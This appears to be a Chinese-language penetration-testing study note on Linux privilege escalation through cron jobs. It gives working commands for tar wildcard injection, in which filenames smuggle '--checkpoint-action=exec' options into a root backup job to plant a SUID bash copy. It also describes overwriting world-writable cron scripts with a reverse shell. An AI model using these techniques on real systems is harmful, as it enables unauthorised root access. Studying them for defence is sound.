免责声明:本文仅做技术交流与学习...

目录

定时任务 打包配合 SUID-本地

原理:

背景:

操作演示:

分析:

实战发现:

定时任务 文件权限配置不当-WEB&本地

操作演示:

定时任务 打包配合 SUID-本地

原理:

提权通过获取计划任务执行文件信息进行提权 .

1、相对路径和绝对路径执行

2、计划任务命令存在参数调用

利用计划任务的备份功能 tar 命令的参数利用 .

(大部分为本地提权)

背景:

定时任务-->

背景:



运维为了防止数据丢失等,写个定时任务进行数据的打包压缩.

由于数据打包压缩tar命令.

tar可以尝试加参数调用其他命令执行

cd /tmp;tar czf /tmp/backup.tar.gz*

来到tmp目录压缩成backup.tar.gz(当前所有)--(网站和数据库经常进行备份,tar压缩---隔段时间进行打包.)

操作演示:



#tar--checkpoint=1调用其他命令执行

echo "" > --checkpoint=1

echo "" > "--checkpoint-action=exec=sh test.sh"

echo 'cp /bin/bash /tmp/bash;chmod +s /tmp/bash' > test.sh

chmod +x test.sh

#创建好文件之后把定时任务开起来.

---文件弄好之后,把定时任务开起来--->

--等待定时任务的运行(打包)

-->得到压缩文件和一个bash文件(test.sh没有运行.)

./bash 命令怎么执行呢??? 多加个 -p 参数.

./bash -p

分析:

实战发现:

查看定时任务有没有可利用(tar打包压缩).

定时任务 文件权限配置不当-WEB&本地

--就是权限配置不当,其他的低权限可以调用,执行等等.

利用不安全的权限分配操作导致的定时文件覆盖

chmod 777 775 等 所有者 组 其他成员说明

操作演示:

--定时任务里添加vim /etc/crontab111.sh < ps(或反弹命令)./111/sh 发现没权限执行 ---chmod +x后才可以.(因为需要权限啊,)所以:

如果root用户给文件 777 的权限,那么其他用户和组都能动他了.

改完之后,(写个反弹命令)

--当文件被计划任务调用的时候就上线了.